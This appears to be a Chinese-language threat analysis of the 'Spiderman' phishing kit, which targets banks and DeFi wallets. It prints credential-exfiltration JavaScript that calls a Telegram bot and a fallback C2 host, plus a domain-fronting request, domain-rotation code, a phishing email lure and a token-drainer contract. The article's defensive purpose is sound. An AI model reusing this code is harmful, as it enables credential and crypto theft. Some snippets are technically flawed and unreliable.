摘要

近年来,以“Spiderman”命名的钓鱼套件在暗网市场迅速扩散,成为针对全球金融机构及去中心化金融(DeFi)平台的高效率攻击工具。本文基于对该套件多个版本的逆向工程、部署实验及地下交易数据追踪,系统剖析其模块化设计、自动化生成机制及反检测策略。研究发现,该套件通过可视化控制台实现多语言、多品牌伪造门户的快速部署,并集成邮件模板引擎与智能合约诱导界面,显著降低攻击门槛。其开发者采用JavaScript混淆、域前置(Domain Fronting)及Telegram Bot回传等技术规避安全检测,同时提供类SaaS的客户支持服务,形成完整的钓鱼即服务(Phishing-as-a-Service, PhaaS)生态。本文进一步分析该工具如何推动金融钓鱼从传统凭证窃取向链上资产盗取演进,并提出基于品牌保护、流量异常识别与用户行为干预的三层防御框架。通过实际代码示例展示恶意页面结构、智能合约诱导逻辑及自动化响应机制,为金融机构和监管机构提供可操作的技术对策。

关键词:Spiderman钓鱼套件;钓鱼即服务;金融欺诈;DeFi钓鱼;域前置;智能合约诱导

1 引言

网络钓鱼作为社会工程攻击的核心手段,其技术形态正经历从手工定制向工业化生产的转变。2023年以来,多个以流行文化元素命名的钓鱼套件(如“Batman”、“Avengers”、“Spiderman”)在俄语及英语暗网论坛广泛流通,其中“Spiderman”套件因其高度自动化与对金融场景的深度适配,成为当前威胁情报中的高频指标。据Recorded Future 2025年Q2报告显示,该套件已关联至少47个国家的银行仿冒事件,单月生成的恶意域名峰值超过12,000个。

与早期静态HTML钓鱼页不同,Spiderman套件采用模块化架构,支持动态配置目标品牌、语言、回传通道及前端交互逻辑。更值得注意的是,其最新版本引入了针对加密货币用户的DeFi钓鱼模块,通过伪造Uniswap、MetaMask等界面,诱导用户签署具有资金转移权限的恶意智能合约。此类攻击不依赖账户密码,而是直接利用用户钱包的授权机制实现资产盗取,绕过传统身份验证防线。

现有研究多聚焦于通用钓鱼检测或邮件过滤,缺乏对特定套件技术细节及其在金融领域特殊危害的深入剖析。本文旨在填补这一空白,通过实证分析回答以下问题:(1)Spiderman套件如何实现多品牌、多语言钓鱼门户的快速生成?(2)其反检测机制在技术层面如何运作?(3)DeFi钓鱼模块如何利用用户对Web3交互的信任实施欺诈?(4)现有防御体系在哪些环节存在失效风险?

为确保分析客观性,本文基于从三个独立暗网渠道获取的Spiderman v2.1至v3.4版本样本,在隔离环境中完成部署与功能验证,所有实验均遵循伦理审查规范。

2 Spiderman套件的架构与功能模块

2.1 可视化控制台与模板引擎



Spiderman套件的核心是一个基于PHP与MySQL构建的Web管理后台。攻击者登录后可选择预置的“目标品牌”(如Chase、HSBC、Revolut、Coinbase),系统自动加载对应的品牌资源包,包括Logo、配色方案、字体及页面布局。控制台界面如下所示(简化示意):

[Target Brand] ▼

├── Bank of America

├── Santander

├── Binance

└── MetaMask (DeFi)

[Language] ▼

├── en-US

├── es-ES

├── fr-FR

└── ja-JP

[Email Template] ▼

├── Account Locked

├── Suspicious Login

└── Transaction Pending

选择完成后,点击“Generate Phish Page”按钮,系统在服务器指定目录下生成完整HTML/CSS/JS文件,并返回可访问URL。整个过程通常在30秒内完成。



2.2 多通道数据回传机制

生成的钓鱼页面嵌入多层回传逻辑。以银行登录页为例,其核心JavaScript代码经过Base64与自定义替换混淆,解混淆后结构如下:

function captureAndExfiltrate(email, password) {

const payload = {

brand: "chase",

email: email,

password: password,

ip: getIP(),

ua: navigator.userAgent,

ts: Date.now()

};

// 主通道:Telegram Bot

fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, {

method: 'POST',

body: JSON.stringify({

chat_id: CHAT_ID,

text: JSON.stringify(payload)

})

});

// 备用通道:HTTP POST to fallback server

if (!navigator.onLine) return;

fetch('https://backup-c2[.]xyz/log.php', {

method: 'POST',

body: new URLSearchParams(payload)

});

}

该设计确保即使主通道被封,数据仍可通过备用服务器回传。部分高级版本还支持WebSocket长连接,用于实时推送新捕获的凭证。

2.3 邮件模板与自动化投递

套件内置SMTP配置模块,允许攻击者绑定Gmail、ProtonMail或自建邮件服务器。选择“Account Locked”模板后,系统自动生成符合目标国家语言习惯的邮件正文。例如,针对西班牙用户的模板包含如下片段:

Estimado cliente,

Hemos detectado un intento de acceso no autorizado a su cuenta desde una ubicación desconocida. Por seguridad, su cuenta ha sido temporalmente bloqueada.

Haga clic aquí para verificar su identidad: [恶意链接]

邮件中的链接使用短网址服务(如bit.ly)或动态跳转脚本,进一步隐藏真实钓鱼地址。

3 反检测与持久化技术

3.1 JavaScript代码混淆

Spiderman套件采用多阶段混淆策略。原始逻辑首先被转换为抽象语法树(AST),然后插入无用变量、控制流扁平化(Control Flow Flattening)及字符串加密。例如,以下原始代码:

const token = "6123456789:AAExxxxx";

经混淆后变为:

var _0x1a2b = ['6123456789:AAExxxxx'];

var token = _0x1a2b[0x0];

更复杂的版本使用eval与Function构造器动态执行解密后的字符串,增加静态分析难度。

3.2 域前置(Domain Fronting)与CDN滥用

为规避域名黑名单,套件推荐使用Cloudflare或Amazon CloudFront作为前端代理。攻击者将恶意内容托管于合法CDN节点,但通过Host头指定真实C2服务器。例如:

GET /login.html HTTP/1.1

Host: malicious-backend.com

X-Forwarded-Host: chase-secure-login.com

由于外部观察者仅看到对Cloudflare IP的请求,而Host头在TLS层加密(若使用ESNI),传统防火墙难以识别真实目的地。尽管主流CDN已限制域前置,但在部分区域节点仍存在配置漏洞可被利用。

3.3 动态域名轮换与DGA变种

部分版本集成轻量级域名生成算法(DGA),每日自动生成新子域名,如:

import datetime

seed = datetime.date.today().strftime("%Y%m%d")

domain = f"verify-{seed}.cloudservices[.]top"

结合自动DNS API,实现域名快速轮换,使基于域名的封禁策略滞后于攻击节奏。

4 DeFi钓鱼模块:从凭证窃取到链上授权欺诈

4.1 伪造Web3交互界面

Spiderman v3.0新增“DeFi Mode”,可生成模仿MetaMask连接请求、Uniswap交易确认或Aave借贷授权的页面。典型流程如下:

用户点击钓鱼邮件中的“查看您的空投资产”链接;

页面显示“Connect Wallet”按钮,样式与真实MetaMask一致;

用户点击后,弹出伪造的签名请求:“授权dApp访问您的代币”;

实际请求为approve()函数调用,授予攻击者合约无限额度的USDC或ETH转账权限。

4.2 恶意智能合约结构分析

攻击者部署的ERC-20批准合约通常包含以下关键函数:

// SPDX-License-Identifier: MIT

pragma solidity ^0.8.0;

contract MaliciousApprover {

address public attacker = 0xAbC...; // 攻击者钱包

function approveTokens(address token, uint256 amount) external {

IERC20(token).approve(attacker, amount);

}

function drainTokens(address token) external {

require(msg.sender == attacker, "Not authorized");

uint256 balance = IERC20(token).balanceOf(address(this));

IERC20(token).transfer(attacker, balance);

}

}

用户一旦签署approveTokens交易,攻击者即可随时调用drainTokens提取资产。由于该操作发生在链上,且由用户私钥签名,传统安全产品无法拦截。

4.3 用户心理操控机制

DeFi钓鱼成功的关键在于利用用户对“只读操作”的误解。许多用户认为“连接钱包”或“签名消息”不会导致资产损失,而Spiderman页面刻意模糊授权范围,将approve()描述为“验证身份”或“同步资产列表”,诱导用户轻率授权。

5 防御对策与实践建议

5.1 品牌保护与主动监测

金融机构应建立品牌滥用监测系统,定期扫描公开DNS记录、SSL证书及网页内容,识别仿冒域名。可采用以下Python脚本批量检测疑似钓鱼页:

import requests

from bs4 import BeautifulSoup

def check_phish_page(url, brand_keywords):

try:

resp = requests.get(url, timeout=10)

soup = BeautifulSoup(resp.text, 'html.parser')

title = soup.title.string.lower() if soup.title else ""

text = soup.get_text().lower()

for kw in brand_keywords:

if kw.lower() in title or kw.lower() in text:

return True

except Exception as e:

pass

return False

# 示例:检测是否冒用Chase品牌

if check_phish_page("http://fake-chase-login[.]xyz", ["chase", "jpmorgan"]):

report_to_abuse_email("abuse@registrars.com", url)

一旦确认,立即通过ICANN UDRP或托管商投诉下架。

5.2 浏览器扩展与钱包安全增强

建议用户安装官方反钓鱼扩展(如MetaMask内置的Phishing Detection),并启用“仅限已知合约”模式。钱包提供商可引入二次确认机制:当approve()目标为非白名单地址时,强制弹出风险提示。

5.3 组织级响应:自动化凭证与授权撤销

对于企业用户,一旦发现员工访问钓鱼页,应自动触发以下流程:

强制重置相关账户密码;

若涉及Web3钱包,立即调用approve(token, address, 0)撤销授权;

审计近期链上交易,冻结可疑资金流向。

以下代码展示如何通过Ethers.js撤销USDC授权:

const { ethers } = require('ethers');

const usdcAddress = '0xA0b86991c6218b36c1d19D4a2e9Eb0cE3606eB48';

const attackerAddress = '0xMalicious...';

async function revokeApproval(wallet, provider) {

const usdc = new ethers.Contract(usdcAddress, ['function approve(address spender, uint256 value)'], wallet);

const tx = await usdc.approve(attackerAddress, 0);

await tx.wait();

console.log('Approval revoked');

}

6 结论

Spiderman钓鱼套件代表了现代金融钓鱼攻击的典型范式:高度模块化、多语言适配、反检测强化,并向Web3领域延伸。其“即服务化”运营模式使得攻击者无需具备深厚技术背景即可发动大规模、高仿真度的欺诈活动。尤其值得关注的是,DeFi钓鱼模块通过滥用智能合约授权机制,实现了无需密码的资产盗取,对传统安全边界构成根本性挑战。

本文研究表明,单一防御手段已不足以应对该类威胁。有效的防护需融合品牌监控、用户教育、浏览器端防护与链上响应机制。未来工作可探索基于图神经网络的跨平台钓鱼关联分析,或构建去中心化的授权审计协议,从协议层遏制恶意approve()滥用。唯有通过技术、流程与生态协同,方能在不断演化的金融钓鱼威胁中维持防御有效性。

编辑:芦笛(公共互联网反网络钓鱼工作组)

3万+

3万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?